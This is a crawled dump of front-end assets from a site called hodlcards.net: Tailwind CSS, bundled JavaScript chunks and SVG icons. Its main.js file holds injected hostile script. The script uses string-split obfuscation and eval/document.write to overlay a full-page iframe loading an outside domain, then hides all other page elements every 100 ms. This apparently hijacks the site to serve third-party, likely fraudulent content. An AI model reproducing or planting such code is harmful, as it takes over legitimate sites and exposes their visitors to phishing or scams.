Sans,Helvetica,Arial;font-weight:300;font-size:16px;line-height:24px;letter-spacing:0;text-transform:none;font-style:normal;text-decoration:underline}.lg\:hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:hover\:drop-shadow:hover{--tw-drop-shadow:drop-shadow(0 1px 2px #0000001a) drop-shadow(0 1px 1px #0000000f);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}}@media (min-width:1280px){.xl\:left-auto{left:auto}.xl\:right-\[60px\]{right:60px}.xl\:row-span-1{grid-row:span 1/span 1}.xl\:mx-auto{margin-left:auto;margin-right:auto}.xl\:mb-5{margin-bottom:1.25rem}.xl\:mb-\[70px\]{margin-bottom:70px}.xl\:mr-10{margin-right:2.5rem}.xl\:mt-5{margin-top:1.25rem}.xl\:mt-8{margin-top:2rem}.xl\:block{display:block}.xl\:grid{display:grid}.xl\:hidden{display:none}.xl\:h-10{height:2.5rem}.xl\:h-14{height:3.5rem}.xl\:h-20{height:5rem}.xl\:h-24{height:6rem}.xl\:h-\[calc\(25vw_-_78px\)\]{height:calc(25vw - 78px)}.xl\:h-auto{height:auto}.xl\:h-fit{height:-moz-fit-content;height:fit-content}.xl\:max-h-\[282px\]{max-height:282px}.xl\:w-\[444px\]{width:444px}.xl\:w-\[50vw\]{width:50vw}.xl\:w-\[728px\]{width:728px}.xl\:w-fit{width:-moz-fit-content;width:fit-content}.xl\:w-full{width:100%}.xl\:w-screen{width:100vw}.xl\:max-w-\[1440px\]{max-width:1440px}.xl\:grid-flow-col{grid-auto-flow:column}.xl\:grid-cols-\[1fr_1fr_1fr_1fr\]{grid-template-columns:1fr 1fr 1fr 1fr}.xl\:grid-cols-\[25fr_25fr_25fr_25fr\]{grid-template-columns:25fr 25fr 25fr 25fr}.xl\:grid-cols-\[repeat\(3\,_240px\)\]{grid-template-columns:repeat(3,240px)}.xl\:grid-rows-\[auto_auto_auto_auto\]{grid-template-rows:auto auto auto auto}.xl\:justify-start{justify-content:flex-start}.xl\:gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.xl\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.xl\:px-0{padding-left:0;padding-right:0}.xl\:px-\[120px\]{padding-left:120px;padding-right:120px}.xl\:px-\[140px\]{padding-left:140px;padding-right:140px}.xl\:py-\[100px\]{padding-top:100px;padding-bottom:100px}.xl\:pb-\[120px\]{padding-bottom:120px}.xl\:pb-\[32px\]{padding-bottom:32px}.xl\:pb-\[80px\]{padding-bottom:80px}.xl\:pt-\[100px\]{padding-top:100px}.xl\:pt-\[28px\]{padding-top:28px}.xl\:pt-\[40px\]{padding-top:40px}.xl\:pt-\[48px\]{padding-top:48px}.xl\:pt-\[80px\]{padding-top:80px}.xl\:text-left{text-align:left}.xl\:text-3xl{font-size:30px;line-height:38px;letter-spacing:-.02em}.xl\:text-4xl{font-size:38px;line-height:44px;letter-spacing:-.02em}.xl\:text-\[64px\]{font-size:64px}.xl\:text-lg{font-size:18px;line-height:24px;letter-spacing:-.01em}.xl\:leading-\[78px\]{line-height:78px}.xl\:opacity-100{opacity:1}.xl\:drop-shadow-md{--tw-drop-shadow:drop-shadow(0 4px 3px #00000012) drop-shadow(0 2px 2px #0000000f);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}}.\[\&\>\*\:nth-child\(n\+3\)\]\:hidden>:nth-child(n+3){display:none}@media (min-width:1025px){.lg\:\[\&\>\*\:nth-child\(n\+3\)\]\:grid>:nth-child(n+3){display:grid}}
/*! tailwindcss v3.3.2 | MIT License | https://tailwindcss.com*/


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-3dhl32zl.js
body_size: 68
content:
var W="/build/_assets/coverVectorHro-RRP5P5AB.jpeg";export{W as a};


--- FILE ---
content_type: image/svg+xml
request_url: http://hodlcards.net/svg/social-instagram-light-2qqaulkn.svg
body_size: 771
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path
        d="M10.9972 7.49851C9.06916 7.49851 7.49575 9.07195 7.49575 11C7.49575 12.9281 9.06916 14.5015 10.9972 14.5015C12.9252 14.5015 14.4986 12.9281 14.4986 11C14.4986 9.07195 12.9252 7.49851 10.9972 7.49851ZM21.4988 11C21.4988 9.55002 21.512 8.11317 21.4305 6.66582C21.3491 4.98469 20.9656 3.49268 19.7363 2.26335C18.5044 1.03139 17.015 0.650507 15.3339 0.569077C13.8839 0.487647 12.4471 0.500781 10.9998 0.500781C9.54985 0.500781 8.11303 0.487647 6.66571 0.569077C4.9846 0.650507 3.49262 1.03402 2.26331 2.26335C1.03138 3.4953 0.650505 4.98469 0.569076 6.66582C0.487648 8.1158 0.500781 9.55265 0.500781 11C0.500781 12.4474 0.487648 13.8868 0.569076 15.3342C0.650505 17.0153 1.03401 18.5073 2.26331 19.7367C3.49525 20.9686 4.9846 21.3495 6.66571 21.4309C8.11566 21.5124 9.55248 21.4992 10.9998 21.4992C12.4498 21.4992 13.8866 21.5124 15.3339 21.4309C17.015 21.3495 18.507 20.966 19.7363 19.7367C20.9682 18.5047 21.3491 17.0153 21.4305 15.3342C21.5146 13.8868 21.4988 12.45 21.4988 11ZM10.9972 16.3875C8.01584 16.3875 5.60976 13.9814 5.60976 11C5.60976 8.01861 8.01584 5.61248 10.9972 5.61248C13.9785 5.61248 16.3846 8.01861 16.3846 11C16.3846 13.9814 13.9785 16.3875 10.9972 16.3875ZM16.6052 6.65006C15.9092 6.65006 15.347 6.08793 15.347 5.39184C15.347 4.69574 15.9092 4.13361 16.6052 4.13361C17.3013 4.13361 17.8634 4.69574 17.8634 5.39184C17.8636 5.55713 17.8312 5.72083 17.7681 5.87358C17.7049 6.02633 17.6123 6.16512 17.4954 6.282C17.3785 6.39888 17.2397 6.49155 17.087 6.55471C16.9342 6.61787 16.7705 6.65027 16.6052 6.65006Z"
        fill="#FFFFFF" />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://hodlcards.net/svg/bicyclegrayicon-y6n2iw6d.svg
body_size: 4272
content:
<svg width="146" height="74" viewBox="0 0 146 74" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M145.5 67.4596C145.299 59.7763 143.141 51.465 141.732 46.0381C140.898 42.6679 140.237 40.4399 140.61 40.1544C140.61 40.1544 140.898 40.9826 141.646 41.4683C142.221 41.8395 143.141 42.0394 144.465 41.2679C145.126 40.8967 145.414 38.8402 144.09 37.8123C143.889 37.6119 142.681 36.9839 141.444 37.3553C140.984 37.4409 140.495 37.7267 140.121 38.0979C136.928 41.1825 140.955 49.1227 140.869 59.2334C139.172 57.5483 133.706 53.15 133.706 53.15V23.2174C135.404 21.2468 138.222 19.9329 140.409 21.1609C140.409 21.1609 137.964 23.0175 140.323 25.1883C141.07 25.9309 143.257 25.5597 143.89 24.0743C144.091 23.7029 144.925 21.8179 142.566 19.9616C140.208 17.9907 136.727 18.4766 133.62 20.7898V20.7037C133.62 14.3345 133.535 9.8501 133.535 3.68086C133.535 3.68086 137.504 3.88103 139.575 3.88103C139.949 3.88103 140.323 4.08096 140.61 4.53775C141.186 5.28009 141.646 6.50863 142.221 8.0794C142.423 8.53642 142.969 8.36495 142.969 7.99378C143.055 5.56635 142.969 1.33905 143.055 0.710556C143.141 0.0538338 142.221 0.339386 141.646 0.254002H128.932C128.098 0.254002 127.235 0.254003 126.286 0.168384C125.826 0.168384 125.337 0.453936 125.826 0.739488C126.027 0.825107 126.401 1.02504 126.66 1.19651C127.034 1.48206 127.494 1.85347 127.695 2.51043V35.9847C127.781 50.2084 127.983 49.2659 127.781 50.1228C127.206 51.1512 123.927 50.323 124.301 51.6077C128.155 55.0638 133.621 58.8912 137.964 63.0324L141.445 66.6884C141.818 67.0598 142.106 67.5166 142.394 67.9167C144.666 71.0013 141.646 72.6864 142.681 72.7724C142.969 72.7724 144.177 72.3157 144.839 70.9157C145.126 70.3443 145.299 69.6874 145.414 69.0591C145.5 68.4878 145.5 68.0305 145.5 67.4596ZM84.1753 0.396073H80.0337C79.2856 0.396073 79.458 0.767479 79.8318 0.853097C80.2921 1.13865 80.4934 1.2245 80.2921 1.59544C78.0195 7.47936 75.5744 12.5349 74.8273 14.5057C73.2158 10.1928 71.2601 5.53719 69.7358 1.96684C69.5345 1.51006 69.822 1.13865 70.1961 1.02433C70.8577 0.824401 71.1452 0.452995 70.2823 0.452995H62.9475C62.4873 0.452995 62.4873 0.824401 62.9475 1.02433C63.6091 1.2245 63.6954 1.39574 64.2708 2.25287C65.6802 4.30912 70.1098 14.506 70.9725 17.2192V30.9572C70.9725 31.8999 69.7358 32.2709 69.1893 32.6423C68.7291 32.9278 69.1893 33.2992 69.6496 33.2139C72.3822 32.6423 74.7408 32.6423 77.6457 33.2139C78.0199 33.2992 78.3073 32.9283 77.7321 32.6423C77.2719 32.2709 76.3225 31.8141 76.3225 31.0428V17.1907C76.3225 17.1907 80.0907 8.02224 82.8232 2.22441C83.0245 1.853 83.3988 1.11042 83.8586 0.995873C84.8369 0.767243 84.9233 0.396073 84.1753 0.396073ZM39.4475 0.196375C36.6286 0.281758 34.0686 0.281758 30.8757 0.196375C30.4155 0.110756 30.1279 0.481927 30.7895 0.767714C31.2498 1.13912 32.2852 1.59591 32.2852 2.36718V41.7541C32.2852 42.7822 30.962 43.8959 30.4155 44.4675C29.9552 45.0386 30.4155 45.1242 30.8757 44.8387C31.8249 44.1817 38.4983 40.7259 39.3612 40.3545C39.7353 40.2689 40.1091 39.6976 39.4475 39.612C38.6134 39.3264 37.9518 39.412 37.9518 38.6694V26.7875V2.19571C38.038 1.2532 39.275 0.882029 39.8215 0.596242C40.368 0.396073 39.9077 0.196375 39.4475 0.196375ZM101.146 0.853097C102.095 -0.260885 101.146 -0.0894126 100.484 0.281523C100.398 0.367141 98.989 0.738547 98.3274 0.481691C96.4572 -0.260885 92.4883 0.196139 90.4168 1.79537C84.5782 6.47969 83.4561 14.2484 84.1177 21.3319C84.5779 26.9301 86.4763 33.8708 91.9416 35.9271C94.76 36.9554 98.3553 36.8698 100.714 34.6132C102.584 32.8427 104.108 27.8728 102.584 25.0735C102.21 24.3309 101.635 24.8736 101.635 25.6448C101.721 27.7013 100.599 30.2151 99.1901 31.7285C98.356 32.671 96.3712 33.5853 94.6742 32.7568C90.82 30.7862 90.5326 25.5592 90.4459 21.3322C90.2441 15.1627 90.5319 4.50929 95.8247 3.36661C101.664 2.13855 102.785 10.7642 99.8804 8.70766C99.4201 8.42211 98.1834 8.13655 96.9461 8.99321C95.8247 9.82141 95.5369 11.6208 96.1985 12.9347C97.0324 14.7057 100.053 15.5626 101.837 13.8775C102.958 12.8491 103.246 12.4779 103.619 10.7928C104.454 7.50829 102.584 4.70899 101.347 2.93805C100.484 1.59591 101.232 0.681625 101.146 0.853097ZM58.8344 0.853097C59.7835 -0.260885 58.8344 -0.0894126 58.1728 0.281523C58.0865 0.367141 56.8498 0.853097 56.1017 0.56731C54.232 -0.175266 50.3489 0.195904 48.3641 1.79537C42.525 6.47969 41.202 14.2484 41.7772 21.3319C42.2374 26.9301 44.0495 34.2422 49.601 35.9271C52.4199 36.7553 56.0155 35.9271 58.259 33.4996C60.5314 31.0717 61.5668 26.6734 60.0425 24.3312C59.8411 24.1312 59.4671 24.4168 59.5822 24.7023C59.7835 26.7588 59.1219 29.2723 57.5974 30.7003C56.936 31.2717 54.2896 32.6712 52.5926 31.9286C48.6232 30.1582 48.3643 25.388 48.2494 21.275C48.0481 15.1055 48.3356 4.45213 53.7145 3.30969C60.0138 1.99578 60.8767 10.8789 57.7703 8.65074C57.3101 8.36518 56.0731 8.07963 54.8363 8.93629C53.7145 9.76448 53.4269 11.5641 54.0885 12.878C54.9225 14.6485 57.9428 15.5056 59.7262 13.8205C60.8481 12.7924 61.1357 12.421 61.5097 10.7359C62.2575 7.56545 60.3878 4.73792 59.1511 2.96722C58.259 1.59591 59.0357 0.681625 58.8344 0.853097ZM120.533 30.2435C121.109 30.6145 122.029 30.8147 123.352 30.0434C124.013 29.672 124.301 27.6155 122.978 26.5876C122.776 26.3874 121.568 25.7594 120.332 26.1306C119.871 26.2162 119.382 26.502 119.008 26.9588C116.189 29.6722 118.922 36.0414 119.67 44.353C117.8 42.5823 115.902 41.5539 113.63 40.1544L113.716 2.56688C113.716 1.62413 114.55 1.53852 115.211 0.967177C116.16 0.395838 115.413 0.224836 115.125 0.224836C111.817 0.310219 109.372 0.310219 106.553 0.224836C106.093 0.224836 105.604 0.596006 106.093 0.881558C106.754 1.33835 107.876 1.4529 107.963 2.48103C107.963 3.70909 108.164 37.2692 107.877 38.4977C107.589 39.4403 106.007 38.9543 105.432 39.1547C104.972 39.3546 105.058 39.8117 105.346 39.9829C105.432 40.1828 106.007 40.3541 106.093 40.3541C111.846 42.7817 114.665 44.01 119.469 47.9231C120.13 48.4944 122.201 50.2651 122.575 50.5507C122.777 50.6365 123.985 49.1516 123.151 44.667L122.949 43.7245C122.287 40.3541 121.454 37.2694 120.792 34.7559C119.958 31.3855 119.296 29.1578 119.67 28.872C119.584 28.8153 119.871 29.672 120.533 30.2435ZM26.9926 32.0996C26.2447 28.4437 24.634 26.1016 21.0673 25.559C20.8659 25.559 20.607 25.1876 20.7797 24.9874C22.937 22.9309 25.2956 20.3033 26.3312 17.4186C28.9774 9.84963 24.7204 0.481456 18.1335 0.595771H3.26247C3.3487 0.595771 3.26247 1.16711 3.26247 1.25273C4.38433 1.53828 5.33351 2.8522 5.33351 3.88032V23.9875C5.53462 26.8731 2.39952 29.015 0.529831 29.8434C0.328483 29.9288 1.19143 30.5004 1.76658 30.6716C2.88844 31.043 4.58544 30.7573 5.07436 30.3002C4.87301 30.5004 4.6141 31.4142 4.03896 32.157C3.83761 32.357 4.87301 32.357 5.64974 33.5566C5.64974 43.3818 5.73597 51.6931 5.85109 61.3471C3.49248 63.6891 1.99682 67.4307 3.69383 70.6868C4.44166 72.1717 5.56352 72.6577 5.85109 72.5436C6.88673 72.4582 3.9814 70.6868 5.93731 67.4883C7.54809 64.8603 9.9067 62.2611 12.438 59.8052C16.1198 56.1493 20.1754 52.7789 23.0807 49.8086C26.705 46.0378 28.2296 37.9836 26.9926 32.0996ZM11.9204 4.88046C11.9204 4.68029 12.1218 4.50906 12.2942 4.30889C12.3807 4.2235 12.4956 4.2235 12.4956 4.2235C15.6885 3.56655 18.9962 5.25187 20.2332 8.90759C22.5918 15.8196 18.6224 23.8741 12.4956 25.5592C12.4956 25.5592 12.4093 25.5592 12.2942 25.4736C12.0929 25.388 11.9204 25.1022 11.9204 24.9023V4.88046ZM12.4956 53.7211C12.4093 53.8068 12.4093 53.8068 12.2942 53.8068C12.0929 53.8068 11.9204 53.6064 11.9204 53.4354V29.9575L12.2942 29.5864C13.9914 28.1012 16.4363 27.5299 18.1333 29.0148C20.6646 31.2714 21.0673 35.1847 21.0673 38.6405C20.981 45.2096 17.0117 49.8652 12.4956 53.7211Z" fill="#6A7078"/>
<path d="M145.5 67.4596C145.299 59.7763 143.141 51.465 141.732 46.0381C140.898 42.6679 140.237 40.4399 140.61 40.1544C140.61 40.1544 140.898 40.9826 141.646 41.4683C142.221 41.8394 143.141 42.0394 144.465 41.2679C145.126 40.8967 145.414 38.8402 144.09 37.8123C143.889 37.6119 142.681 36.9839 141.444 37.3553C140.984 37.4409 140.495 37.7267 140.121 38.0979C136.928 41.1825 140.955 49.1227 140.869 59.2334C139.172 57.5483 133.706 53.15 133.706 53.15V23.2174C135.404 21.2468 138.222 19.9329 140.409 21.1609C140.409 21.1609 137.964 23.0175 140.323 25.1883C141.07 25.9309 143.257 25.5597 143.89 24.0743C144.091 23.7029 144.925 21.8179 142.566 19.9616C140.208 17.9907 136.727 18.4766 133.62 20.7898V20.7037C133.62 14.3345 133.535 9.8501 133.535 3.68086C133.535 3.68086 137.504 3.88103 139.575 3.88103C139.949 3.88103 140.323 4.08096 140.61 4.53775C141.186 5.28009 141.646 6.50863 142.221 8.0794C142.423 8.53642 142.969 8.36495 142.969 7.99378C143.055 5.56635 142.969 1.33905 143.055 0.710556C143.141 0.0538338 142.221 0.339386 141.646 0.254002H128.932C128.098 0.254002 127.235 0.254003 126.286 0.168384C125.826 0.168384 125.337 0.453936 125.826 0.739488C126.027 0.825107 126.401 1.02504 126.66 1.19651C127.034 1.48206 127.494 1.85347 127.695 2.51043V35.9847C127.781 50.2084 127.983 49.2659 127.781 50.1228C127.206 51.1512 123.927 50.323 124.301 51.6077C128.155 55.0638 133.621 58.8912 137.964 63.0324L141.445 66.6884C141.818 67.0598 142.106 67.5166 142.394 67.9167C144.666 71.0013 141.646 72.6864 142.681 72.7724C142.969 72.7724 144.177 72.3157 144.839 70.9157C145.126 70.3443 145.299 69.6874 145.414 69.0591C145.5 68.4878 145.5 68.0305 145.5 67.4596V67.4596ZM84.1753 0.396073H80.0337C79.2856 0.396073 79.458 0.767479 79.8318 0.853097C80.2921 1.13865 80.4934 1.2245 80.2921 1.59544C78.0195 7.47936 75.5744 12.5349 74.8273 14.5057C73.2158 10.1928 71.2601 5.53719 69.7358 1.96684C69.5345 1.51006 69.822 1.13865 70.1961 1.02433C70.8577 0.824401 71.1452 0.452995 70.2823 0.452995H62.9475C62.4873 0.452995 62.4873 0.824401 62.9475 1.02433C63.6092 1.2245 63.6954 1.39574 64.2708 2.25287C65.6802 4.30912 70.1098 14.506 70.9725 17.2192V30.9572C70.9725 31.8999 69.7358 32.2709 69.1893 32.6423C68.7291 32.9278 69.1893 33.2992 69.6496 33.2139C72.3822 32.6423 74.7408 32.6423 77.6457 33.2139C78.0199 33.2992 78.3073 32.9283 77.7321 32.6423C77.2719 32.2709 76.3225 31.8141 76.3225 31.0428V17.1907C76.3225 17.1907 80.0907 8.02224 82.8231 2.22441C83.0245 1.853 83.3988 1.11042 83.8585 0.995873C84.8369 0.767243 84.9233 0.396073 84.1753 0.396073V0.396073ZM39.4475 0.196375C36.6286 0.281758 34.0686 0.281758 30.8757 0.196375C30.4155 0.110756 30.1279 0.481927 30.7895 0.767714C31.2498 1.13912 32.2852 1.59591 32.2852 2.36718V41.7541C32.2852 42.7822 30.962 43.8959 30.4155 44.4675C29.9552 45.0386 30.4155 45.1242 30.8757 44.8387C31.8249 44.1817 38.4983 40.7259 39.3612 40.3545C39.7353 40.2689 40.1091 39.6976 39.4475 39.612C38.6134 39.3264 37.9518 39.412 37.9518 38.6694V26.7875V2.19571C38.038 1.2532 39.275 0.882029 39.8215 0.596242C40.368 0.396073 39.9077 0.196375 39.4475 0.196375V0.196375ZM101.146 0.853097C102.095 -0.260885 101.146 -0.0894126 100.484 0.281523C100.398 0.367141 98.989 0.738547 98.3274 0.481691C96.4572 -0.260885 92.4883 0.196139 90.4168 1.79537C84.5782 6.47969 83.4561 14.2484 84.1177 21.3319C84.5779 26.9301 86.4763 33.8708 91.9416 35.9271C94.76 36.9554 98.3553 36.8698 100.714 34.6132C102.584 32.8427 104.108 27.8728 102.584 25.0735C102.21 24.3309 101.635 24.8736 101.635 25.6448C101.721 27.7013 100.599 30.2151 99.1901 31.7285C98.356 32.671 96.3712 33.5853 94.6742 32.7568C90.82 30.7862 90.5326 25.5592 90.4459 21.3322C90.2441 15.1627 90.5319 4.50929 95.8247 3.36661C101.664 2.13855 102.785 10.7642 99.8804 8.70766C99.4201 8.42211 98.1834 8.13656 96.9461 8.99321C95.8247 9.82141 95.5369 11.6208 96.1985 12.9347C97.0324 14.7057 100.053 15.5626 101.837 13.8775C102.958 12.8491 103.246 12.4779 103.619 10.7928C104.454 7.50829 102.584 4.70899 101.347 2.93805C100.484 1.59591 101.232 0.681625 101.146 0.853097V0.853097ZM58.8344 0.853097C59.7835 -0.260885 58.8344 -0.0894126 58.1728 0.281523C58.0865 0.367141 56.8498 0.853097 56.1017 0.56731C54.232 -0.175266 50.3489 0.195904 48.3641 1.79537C42.525 6.47969 41.202 14.2484 41.7772 21.3319C42.2374 26.9301 44.0495 34.2422 49.601 35.9271C52.4199 36.7553 56.0155 35.9271 58.259 33.4996C60.5314 31.0717 61.5668 26.6734 60.0425 24.3312C59.8411 24.1312 59.4671 24.4168 59.5822 24.7023C59.7835 26.7588 59.1219 29.2723 57.5974 30.7003C56.936 31.2717 54.2896 32.6712 52.5926 31.9286C48.6232 30.1582 48.3643 25.388 48.2494 21.275C48.0481 15.1055 48.3356 4.45213 53.7145 3.30969C60.0138 1.99578 60.8767 10.8789 57.7703 8.65074C57.3101 8.36518 56.0731 8.07963 54.8363 8.93629C53.7145 9.76448 53.4269 11.5641 54.0885 12.878C54.9225 14.6485 57.9428 15.5056 59.7262 13.8205C60.8481 12.7924 61.1357 12.421 61.5097 10.7359C62.2575 7.56545 60.3878 4.73792 59.1511 2.96722C58.259 1.59591 59.0357 0.681625 58.8344 0.853097V0.853097ZM120.533 30.2435C121.109 30.6145 122.029 30.8147 123.352 30.0434C124.013 29.672 124.301 27.6155 122.978 26.5876C122.776 26.3874 121.568 25.7594 120.332 26.1306C119.871 26.2162 119.382 26.502 119.008 26.9588C116.19 29.6722 118.922 36.0414 119.67 44.353C117.8 42.5823 115.902 41.5539 113.63 40.1544L113.716 2.56688C113.716 1.62413 114.55 1.53852 115.211 0.967177C116.16 0.395838 115.413 0.224836 115.125 0.224836C111.817 0.310219 109.372 0.310219 106.553 0.224836C106.093 0.224836 105.604 0.596006 106.093 0.881558C106.754 1.33835 107.876 1.4529 107.963 2.48103C107.963 3.70909 108.164 37.2692 107.877 38.4977C107.589 39.4402 106.007 38.9543 105.432 39.1547C104.972 39.3546 105.058 39.8117 105.346 39.9829C105.432 40.1828 106.007 40.3541 106.093 40.3541C111.846 42.7817 114.665 44.01 119.469 47.9231C120.13 48.4944 122.201 50.2651 122.575 50.5507C122.777 50.6365 123.985 49.1516 123.151 44.667L122.949 43.7245C122.287 40.3541 121.454 37.2694 120.792 34.7559C119.958 31.3855 119.296 29.1578 119.67 28.872C119.584 28.8153 119.871 29.672 120.533 30.2435V30.2435ZM26.9926 32.0996C26.2447 28.4437 24.634 26.1016 21.0673 25.559C20.8659 25.559 20.607 25.1876 20.7797 24.9874C22.937 22.9309 25.2956 20.3033 26.3312 17.4186C28.9774 9.84963 24.7204 0.481456 18.1335 0.595771H3.26247C3.3487 0.595771 3.26247 1.16711 3.26247 1.25273C4.38433 1.53828 5.33351 2.8522 5.33351 3.88032V23.9875C5.53462 26.8731 2.39952 29.015 0.529831 29.8434C0.328483 29.9288 1.19143 30.5004 1.76658 30.6716C2.88844 31.043 4.58544 30.7573 5.07436 30.3002C4.87301 30.5004 4.6141 31.4142 4.03896 32.157C3.83761 32.357 4.87301 32.357 5.64974 33.5566C5.64974 43.3818 5.73597 51.6931 5.85109 61.3471C3.49248 63.6891 1.99682 67.4307 3.69383 70.6868C4.44166 72.1717 5.56352 72.6577 5.85109 72.5436C6.88673 72.4582 3.9814 70.6868 5.93731 67.4883C7.54809 64.8603 9.9067 62.2611 12.438 59.8052C16.1198 56.1493 20.1754 52.7789 23.0807 49.8086C26.705 46.0378 28.2296 37.9836 26.9926 32.0996ZM11.9204 4.88046C11.9204 4.68029 12.1218 4.50906 12.2942 4.30889C12.3807 4.2235 12.4956 4.2235 12.4956 4.2235C15.6885 3.56655 18.9962 5.25187 20.2332 8.90759C22.5918 15.8196 18.6224 23.8741 12.4956 25.5592C12.4956 25.5592 12.4093 25.5592 12.2942 25.4736C12.0929 25.388 11.9204 25.1022 11.9204 24.9023V4.88046ZM12.4956 53.7211C12.4093 53.8068 12.4093 53.8068 12.2942 53.8068C12.0929 53.8068 11.9204 53.6064 11.9204 53.4354V29.9575L12.2942 29.5864C13.9914 28.1012 16.4363 27.5299 18.1333 29.0148C20.6646 31.2714 21.0673 35.1847 21.0673 38.6405C20.981 45.2096 17.0117 49.8653 12.4956 53.7211V53.7211Z" fill="#6A7078"/>
<path d="M133.908 71.4866C133.908 70.2581 134.857 69.3445 135.979 69.3445C137.1 69.3445 138.049 70.287 138.049 71.4866C138.049 72.6863 137.1 73.6285 135.979 73.6285C134.857 73.6288 133.908 72.686 133.908 71.4866ZM136.094 73.9999C137.503 73.9999 138.74 72.8862 138.74 71.4864C138.74 70.0013 137.503 68.9727 136.094 68.9727C134.684 68.9727 133.447 70.0864 133.447 71.4864C133.448 72.9718 134.655 73.9999 136.094 73.9999ZM135.518 71.6579H136.094L136.842 72.9718H137.301L136.467 71.6579C136.928 71.5723 137.215 71.3721 137.215 70.8297C137.215 70.2866 136.841 70.0015 136.18 70.0015H135.058V73.0003H135.518V71.6579H135.518ZM135.518 71.2865V70.344H136.094C136.381 70.344 136.756 70.4296 136.756 70.801C136.756 71.2575 136.381 71.2575 136.007 71.2575H135.519V71.2862H135.518V71.2865Z" fill="#6A7078"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/main.js
body_size: 550
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://ab301168.com/webapp/html/aozxy5/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-3fm3xwon.js
body_size: 415
content:
import{A as i}from"/build/_shared/chunk-7G6JKE4N.js";import{e as d}from"/build/_shared/chunk-2TWE7TSA.js";var l=d(i());function s({children:x,styles:a}){return(0,l.jsx)("div",{className:"flex justify-center",children:(0,l.jsx)("div",{className:`w-full xl:px-[120px] xl:mx-auto xl:max-w-[1440px] grid auto-cols-auto my-0 mx-6 grid-cols-6 gap-[16px] md:grid-cols-12 md:gap-[24px] ${a}`,children:x})})}export{s as a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-w6drlmpz.js
body_size: 648
content:
import{b as s}from"/build/_shared/chunk-YFUAM5FP.js";import{a}from"/build/_shared/chunk-U4XZNHDC.js";import{A as x}from"/build/_shared/chunk-7G6JKE4N.js";import{e as r}from"/build/_shared/chunk-2TWE7TSA.js";var e=r(x());function p({title:l,subtitle:o,callToAction:i,media:t,landscapeMedia:c}){return(0,e.jsxs)("div",{className:"relative overflow-hidden grid grid-rows-[auto_auto_8px_auto_38px] xl:grid-rows[auto_auto_12px_auto_116px] text-white ",children:[t&&Object.keys(t).length>0&&(0,e.jsx)(s,{media:t,landscapeMedia:c,wrapperClassName:"row-start-1 row-span-5 col-start-1 col-span-1",mediaClassName:"h-[524px] w-full object-cover"}),(0,e.jsx)("div",{className:"absolute inset-0",style:{background:"linear-gradient(0deg, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0.58) 25%, rgba(0, 0, 0, 0.05) 50%, rgba(0, 0, 0, 0) 55%)"}}),(0,e.jsx)("h1",{className:"relative font-serif row-start-2 row-span-1 col-start-1 col-span-1 mx-6 text-[38px] header-[44px] text-center xl:w-full xl:px-[120px] xl:mx-auto xl:max-w-[1440px] xl:text-[64px] xl:leading-[78px] xl:text-left",children:l?(0,e.jsx)(a,{children:l}):null}),(0,e.jsx)("h2",{className:"relative row-start-4 row-span-1 col-start-1 col-span-1 text-base mx-6 text-center xl:w-full xl:px-[120px] xl:mx-auto xl:max-w-[1440px] xl:text-lg xl:text-left",children:o?(0,e.jsx)(a,{children:o}):null})]})}export{p as a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-nztgejin.js
body_size: 263
content:
import{A as n}from"/build/_shared/chunk-7G6JKE4N.js";import{e}from"/build/_shared/chunk-2TWE7TSA.js";var i=e(n());function o({children:s,styles:t}){let d="w-screen h-auto overflow-hidden m-0 p-0 "+t;return(0,i.jsx)("div",{className:d,children:s})}export{o as a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-z2oxjuq7.js
body_size: 2164
content:
